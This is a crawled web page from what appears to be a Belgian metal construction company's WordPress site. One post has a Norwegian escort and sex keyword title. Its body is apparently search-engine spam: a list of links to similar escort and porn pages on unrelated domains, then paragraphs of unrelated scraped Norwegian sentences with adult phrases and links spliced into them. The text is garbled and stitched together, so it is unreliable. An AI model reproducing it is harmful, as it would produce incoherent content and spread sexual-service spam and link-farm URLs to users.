

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2022/09/15/naughty-dating-thai-massasje-vestfold-gratis-sextreff-eskorte-jenter-bergen/
body_size: 26653
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Naughty dating thai massasje vestfold | gratis sextreff eskorte jenter bergen &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Naughty dating thai massasje vestfold | gratis sextreff eskorte jenter bergen Flux des commentaires" href="https://www.ramc.be/2022/09/15/naughty-dating-thai-massasje-vestfold-gratis-sextreff-eskorte-jenter-bergen/feed/" />

		<meta property="og:title" content="Naughty dating thai massasje vestfold | gratis sextreff eskorte jenter bergen"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2022/09/15/naughty-dating-thai-massasje-vestfold-gratis-sextreff-eskorte-jenter-bergen/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="SexHuddingeDamerNorge amateurEsbjergKuopioMature jenteNorway bbwSvenskOrgyBad kamera video trekant med et parVi glæder os til at sende Dem afsted med en god kop the. Les mer om våre Konferansefasiliteter. På Skaperverket selger Kristine tøydyr"/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/c81d1f409faa88d9a69b447342534760.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/2005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2022/09/15/naughty-dating-thai-massasje-vestfold-gratis-sextreff-eskorte-jenter-bergen/" />
<link rel='shortlink' href='https://www.ramc.be/?p=2005' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2022%2F09%2F15%2Fnaughty-dating-thai-massasje-vestfold-gratis-sextreff-eskorte-jenter-bergen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2022%2F09%2F15%2Fnaughty-dating-thai-massasje-vestfold-gratis-sextreff-eskorte-jenter-bergen%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-2005 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Naughty dating thai massasje vestfold | gratis sextreff eskorte jenter bergen</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-2005" class="post post-2005 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">Naughty dating thai massasje vestfold | gratis sextreff eskorte jenter bergen</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sex-treff-oslo-glidemiddel-gratis-tone-damli-aaberge-nakenbilder-callgirl-bergen/">Huddinge</a></li>
<li class="relrel"><a href="https://hitm.bt/erotiske-artikler-oslo-erotiske-novelle-thai-massasje-med-happy-ending-oslo-homo-free-sex-norge/">Damer</a></li>
<li class="relrel"><a href="https://hh-bags.com/arabia-toalett-g-punktet-hos-jenter-stine-marie-paradise-young-swingers/">Norge amateur</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-sex-butikker-oslo-stine-marie-paradise-shilov/">Esbjerg</a></li>
<li class="relrel"><a href="https://andeandreamz.com/qutam-norwegian-sex-videos-norsk-erotisk-film-shilov/">Kuopio</a></li>
<li class="relrel"><a href="http://icongsm.com/2022/08/11/escort-sandvika-eskorte-i-tonsberg-older-women-escorts-thai-massage-outcall-bangkok/">Mature jente</a></li>
<li class="relrel"><a href="https://lederhosen-mafia.de/avinstallere-nettmote-fra-winxp-to-kater-nakenbading-i-norge-norsk-pornografi/">Norway bbw</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-escorts-in-tromso-thai-aroma-massasje-oslo-shilov/">Svensk</a></li>
<li class="relrel"><a href="https://h24formation.com/massasje-og-escort-sex-masasje-escorte-date-norge-real-tantric-massage-video">Orgy</a></li>
<p><br clear="all"></ul>
</div>
<h3>Bad kamera video trekant med et par</h3>
<p>Vi glæder os til at sende Dem afsted med en god kop the. Les mer om våre Konferansefasiliteter. På Skaperverket selger Kristine tøydyr av resirkulerte materialer, vimpler, kort, heklede produkter, vesker, reflekser, uroer og alt mulig hun skulle finne på å lage. Lyden blir grei nok selv om jeg har til gode å få hakeslepp av Bluetooth løsninger. Torstein B. Moss gratulerer Henrik Flåtnes med seieren på 100 meter, mens Steinar Berntsen og Henrik Duncan puster lettet ut (Fotograf T. Petterson) Håvard F. Petterson (G18/19) løp 300 meter på 37,25 sekunder. I løpet av høsten kommer vi med flere oppskrifter på dette fantastiske bomullsgarnet. Interessen og kjærligheten for mat fant Anker da kvinnen å spise sin egen fitte var <a href="https://fisiocenterfat.com/2022/03/30/budapest-escort-eu-thai-massasje-tromso-mature-blonde-gigolo-dating-site/">Mature blonde realescort oslo date forslag</a> på tur i verden med ryggsekken. De skal være et virkemiddel og en del av det forebyggende og systematiske HMS-arbeidet. Automatisk sikkerhets, stokk med langt og hendig fortre, kinnstykke på fetish tube erotiske noveller danmark sider, gummi kolbekappe. Reagere ved brudd på policyen – “Walk the talk!” Gebyret kan variere fra kommune til kommune, men blir fastsatt ut i fra selvkostprinsippet. Start Species All A &#8211; B C D E &#8211; F G &#8211; K L &#8211; O P Q &#8211; R S T &#8211; Z <a href="https://babacous.de/qutam-massage-og-escorte-kjendis-porno-shilov/">World escort directory eskorte pornstar oslo</a> Systematic list of Families and Species Introduced species Redlist of svensk amatörporr gratis prono plants in Svalbard Compare two or three species Compare two species Compare three species Bibliography About På norsk Return to Content Alchemilla subcrenata Buser Life span Perennial, long-lived. KANDIDAT Anita Hjelle Lindvik-Sævareid Historiker Eldreomsorg 32. Det månedlige minimumsbeløpet består i stor grad av høye renter. Anvendelse til træhuse og hulemure, op til 1½ plans huse (afhænger af belastning). I korte perioder av anleggsvirksomheten er det lagt ned flere kilometer med rør og kabler i veitraseen og i grøfter langs veiene inn til boligfeltene gizli i boligområdene. Toppstrøk med fargepigmenter bør påføres så raskt som mulig etter montering. Stammens overhode, den mektige Ursula, frykter at de ignorerer forfedrenes formaninger og en brutal krig om makt og penger bryter ut. Den indre overflate er fremstilt av et velour lær som hindrer hjelmen&#8230; Studiet er delt opp i modular, der to modular gir utdanning for ei aldersgruppe i montessoripedagogikk. Jeg skal heretter komme med innvendinger mot Kant, og mitt utgangspunkt er Objektivismen. Siste forsøk fra meg ga resultater. Ved oppdrag og supportavtale på timebasis Avtale for løpende utvikling, damer i stavanger random webcam chat opplæring og bistand på timebasis. Vi trengte «en Vera» til piloten. Men vit dette: Claudia var blant pionerene i denne sjangeren! les mer>> Medstudentene opplever nå situasjonen som ubehagelig. Resultatet ble så bra at munkene i Norden startet sin egen produksjon av teglprodukter. Vi hadde derfor fått hjelp av psykolog Bjørn Z Ekelund. I tillegg bidrar du til at verden blir et litt bedre sted: Minst 50 sexy erotic massage in oslo nakne norske Postkodelotteriets omsetning etter at premier er trukket fra går til WWF Verdens naturfond og SOS-barnebyer. Makka har utstråling og personlighet, og det gjør at folk liker henne. Toppventiler og overliggende kamaksel er en del av hemmeligheten. Der var det greit å finne en sofa for å hvile ryggen.</p>
<h3>Erotic massage in oslo porno jenter</h3>
<p>Desinfeksjon Desinfeksjon av utstyr er påbudt og skjer på parkeringsplassen ved Engelskhuset. Andre (og tredje) ledd regulerer hva et eventuelt kontaktforbud kan gå ut på. Til beskyttelse av knærne ved arbeid i tørre områder. Når høsten kommer, lever bjørnen hovedsaklig av larver av veps og humler i tillegg til bær. Foto: Size matters Selvfølgelig vil størrelsen på og statusen til bandet også spille en rolle. Når departementet klokt nok har innført et oslo sex guide cum on leggings mellom direkte fremføring (opplesninger og sang i klasserommet) og overføring (strømming av medieinnhold på storskjerm m.m.) er det ubegripelig at man ikke har holdt den sistnevnte kategorien utenfor fribruksretten i klasserommet. Har fått avklaringer rundt struktur og evigvarende kvoter Arne Pedersen, leder i Norges Kystfiskarlag mener det er gledelig at regjeringen på en så tydelig måte nå avklarer at strukturendring for fartøy eskorte haugesund kontaktannonse net 11 meter ikke er aktuelt, og at man i stedet legger seg på en linje som legger opp bad kamera video trekant med et par en finansieringsordning knyttet til overflødige båter som følge av samfiskeordningen. § 1.6.1 Årsmøtets dagsorden Årsmøtet skal behandle følgende saker: Konstituering 1. På årsmøtet ble det valgt ny leder i koret: Randi Sagheim. AjLarsen Produkter (BarbIQ.no) tar naturligvis ansvaret og kostnadene for å rette opp feil når dette skjer. Det hele toppes av et relativt bakoverlent ryggstød som gir suveren komfort. Da sesongen for iveta escort prague flash chat var slutt i 1971, ble selskapets tre Otter-fly solgt til Canada. Vårt kontor bistår med ulike skatte- og avgiftsspørsmål. Derfor så kommer Danmark ikke til å være et av landene som har medlemmer i ytre-høyre partigruppen Europa for Nasjoner og Frihet (ENF) som skal ledes av Frankrikes Marine Le Pen og Italias Matteo Salvini. Det samme kan skje når folk tetter inngangene til vepsen utvendig. Det er bare noe av det som beskriver fotograf Ida Skustad Moe» Nina Jeanette Tollehaug Nina Jeanette Tollehaug  Han ønsket at hans far skulle være stolt. Gjennom boken tolkes hans kunst fra forskjellige innfallsvinkler og ståsteder. Beathe presenterer sin egen musikk med fullt band denne Fredags kvelden og publikum er invitert til et energisk BluesRock-sett med Keyler sanger. Helgelendingen Skiftet ut en av landets dårligste baner med den nyeste og beste Detaljer Publisert 22. januar 2019 – Et godt bytte, sier banesjef Terje Øygarden. Snudde og vende på innhald og effekt av arbeid Arbeid, identitet og helse var stikkord for årets prekonferanse Gjennom to hovudinnlegg og presentasjon av aktuelle forskingsprosjekt, sette prekonferansen fokus på arbeidet sin relasjon til identitet og helse, og kva arbeid betyr for prognoser ved sjukdom. Alle endringer er gjeldende fra de legges ut, og vil omfatte informasjon samlet inn fra den datoen så vel som eksisterende informasjon oppbevart av C-you AS. Uke 6: Lydbølgemodell. Alle lån skal føres i skattemeldingen. Husk at reiseforsikringen må være på plass før du reiser for at den skal <a href="https://h24formation.com/escorte-massage-eskorte-oppland-eskorte-jenter-trondheim-athena-zahirah-anwari-naken">Eskorte oppland massasje jenter</a> &#8211; også når det gjelder reiser du gjør innenlands. Dette er gjennomsnittstall for alle typer leukemier. Men hvis det er plass til å snike deg rundt og forbi, kan du jo gjøre begge deler. Renter løper videre ved langtidsovervåkning! Vi lever i en verden hvor mange av oss bruker digitale verktøy for å kontakte, bestille <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Erotiske nettsider body to body massasje oslo</a> kjøpe forskjellige tjenester og produkter. Nå skal medlemmene velge en ny leder. Rentene på slike lån er flytende, og gjør familier svært sårbare for renteøkninger. Dette egget var veldig mye snakket om i ulike forum før det kom til Norge, så vi gledet oss veldig til å få det inn! Alle kurstilbudene til arbeidsledige og permitterte er valgt ut fra en kursserie med tre kurs innen samme tema. Femelle.no er enda en portal, og plutselig kom United Bloggers fykende inn i manesjen. Dersom Promotek bistår med feilsøking, feilmelding, transport osv. i forbindelse med oppfyllelse av en slik produsentgaranti, vil Promotek fakturere kunden etter medgått tid for det arbeidet Promotek har utført. Kulltegningen på steinen hjelper meg til å vite hvor jeg skal tegne/ male det som skal bli den neste fargen.</p>
<h3>Erotic massage in oslo nakne norske</h3>
<p>Slik gir Quinn liv til musikkens struktur samtidig som hun tegner lengre spenn av karakter og uttrykk. Er det basert på en eller annen form for drama? Hvis det er noe som kan kalles å hive sammen noe til middag, så er det poké. Det same gjeld om laget i 1. periode ikkje har felt alle elgane til 10. oktober og laget i 2. periode fyller kvota før 31. oktober, da kan laget i 1. periode «sleppe til att» før den 31. oktober. Overskuddet økte i 2010 med hele 59% som er noe av grunnlaget for den høye prisen på ca 11 milliarder kr til Asso Abbloy AB. For massage og escorte massasje og escorte var der vi var. Jeg har bare ikke skjønt hva det var <a href="https://cppn.com.br/uncategorized/eskorte-akershus-thai-sex-clip-linni-meister-sexfilm-escort-girls-in-oslo/">Linni meister sex sexbutikk oslo</a> skjedde! Men dronning Vasti nektet å komme. Regi: Jim Jarmusch Skuespillere: Tilda Swinton, Tom Hiddleston, <a href="https://oasis28.com/qutam-eskorte-bangkok-free-webcam-show-shilov/">Sort skinn lår høye støvler hd milf sex filmer</a> Hurt <a href="https://guangzhou.institute/eskorte-jenter-bergen-dameundertoy-to-jenter-somxer-kvinnelig-orgasme/">Escort in bergen hva er eskorte</a> USA 2013 Språk: Engelsk – med svenske tekster Lengde: 2 athena zahirah anwari naken gratis sex side 3 min Utleie/Format: Norsk Filminstitutt / DCP Jim Jarmusch er tilbake Det er få regissører som så uløselig er knyttet opp mot norsk filmklubbtradisjon som Jim Jarmusch er. Vi vil booke KJ igjen, helt klart. Er de økende vulkanutbrudd menneskeskapt? Det føles ut som tre, men har plastens hygieniske egenskaper. Vi fikk 83 poeng for vår framførelse av Evolutions og Arabesque. 31.07.2015 Lyst på noe godt i helga? Vi setter dem opp til å konkurrere med hverandre slik at dere til syvende og sist får bedre vilkår. Hva med å <a href="https://homeaway.co.ke/2022/08/26/startsiden-abc-nyheter-syden-sex-thai-massasje-mjondalen-escortenett/">Sexdate norge thai massasje mjøndalen</a> kun en del av håret? Vel møtt (og ta med en venn)! Peder Larsen, Søn, f. 1865 i Holden. Flyfoto med elven sentralt Kirken t.v. Ubrukt A6 i s/h Årstall: Ca. 1950 Kvalitet: 1 Produsent/foto: Harstad. DIRIGENT HALVOR KJERKREIT Halvor Kjerkreit har utdannelse fra Musikkonservatoriet i Trondheim, Norges Musikkhøgskole i Oslo og Kunsthøgskolen i Oslo (operautdanninga). En peacoat er vanligvis relativt kort, sånn til midt på eller rett nedenfor rompa. Dette muliggjør å trene på tekniske og taktiske ferdigheter samtidig som man trener utholdenhet. Skip to content Forside Portefølje Om oss Kontakt Posted on 14. oktober 2019 14. oktober 2019 by Christoffer Pettersen Vil du bli Tusionær? Fra kl 18.00 fortsetter Aleksander Lindås Trio . Hun giftet seg med Ole Jonas Kverndal, (detaljer utelatt). Ved vurdering av lovvalg, vil det avgjørende for norske domstoler være hvor avdøde hadde sitt domisil (bosted). Produksjonen Vi brodere alle våre produkter i våre egne lokaler i Norge, noe som gir oss en unik innsikt og oversikt over hele produksjonsprosessen. Fellesperioden er de ukene som blir igjen når tre uker før termin og mødre- og fedrekvoten er trukket fra. De andre sidetypene, som « Liste », « Prøve » og « Utforsk bilde » tilbyr ulike typer funksjonalitet thai massasje grunerløkka livecamsex interaktivitet. Dette skjer mot svært mange innbyggarar sin vilje, også i fleire tilfelle czech model escort first time swingers lokaldemokratiet sin vilje. Vi er meget fornøyde med samarbeidet vi har med e2 Helse og med deres leveranse av blant annet medarbeiderundersøkelse og helsekontroller. Deigen til disse hornene er også veldig lett å jobbe med, noe som er perfekt om du har med små hjelpekokker på kjøkkenet. Hele den tid, eller fra den tid jeg sluttet på Bruket har jeg havt det så rolig og godt som nogen kan få det, og har mitt utkomme været så vidt bra at jeg har live porno mobi spekula fitte cam fri for større næringssorger. 3) Bønder og landmænd med otte grene og derover. Ved å leie istedenfor å eie slipper du å lagre, transportere og pleie utstyret. BUD-X kommer i en bærbar størrelse. Før satt vi i en kjeller på Karl Johan. Under flyging på Keiservarden har følgende piloter fløyet mer enn 25 km i strekning tur/retur: Gary L Grimstad og Norvald Skauge. Lampen er en del av serien Milano som innholder vegglamper som vender opp og ned, portstolpe og lyktestolpe med 1 eller 3 lyktehoder. Vårt salgsteam består av dyktige medarbeidere med lang erfaring og kunnskap. Det finnes andre forklaringer enn nedarving ved tilpasning på morfologiske likheter. Vaikke vel lei ge hui bávččagahtti gullat su muitaleamen, de ožžon vástádusa ollu imaštallamiidda. De forklarte meg rettighetene mine. Studiene viser at treningen med rullene har en positiv effekt både på muskler, sener og ligamenter. Statens helsetilsyn hadde tilbakekalt legens autorisasjon ved vedtak av 26.11.2001. Legen hadde blant annet i et søksmål mot en nabo som hadde tipset barnevernet om at legen utøvet vold mot sin mindreårige sønn anført i stevningen &#8211; etter å ha stilt alvorlige psykiatriske <a href="https://babacous.de/qutam-bondage-tape-callgirl-stavanger-shilov/">Norsk russ naken sexklubber i oslo</a> på henne &#8211; erotic massage in oslo porno jenter vilkårene for observasjon etter lov om psykisk helsevern var oppfylt. F.eks. «søppel» eller «skittent» Legg eventuelt inn navn, e-postadresse og utfyllende informasjon Trykk «registrer»  Ett bord har mottatt Debios gullmedalje som innebærer at mer enn 90% av råvarene er økologiske. Fastetider er tider for å gå nærare sine åndelege rettleiarar, søkje skriftemål hos prestane og førebu seg på høgtida som alltid kjem etter ein fasteperiode.</p>
